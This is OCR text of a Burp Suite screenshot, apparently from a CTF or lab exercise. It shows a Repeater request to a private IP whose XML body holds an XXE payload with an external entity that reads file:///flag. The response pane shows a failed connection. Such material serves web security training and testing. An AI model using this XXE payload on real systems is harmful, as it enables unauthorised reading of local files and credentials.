 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1 ?
请求
响应
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.72.23.25
3 Content-Length: 124
4 Content-Type: application/xml
5
6 <!DOCTYPE test[<!ENTITY test SYSTEM "file:///flag">]>
7 <user>
<username>
&test;
</username>
<password>
password
</password>
</user>
Inspector
Notes
Search 0高亮
172.72.23.25:80无法连接 0字节
Event log (7) All issues (11) 内存: 429.8MB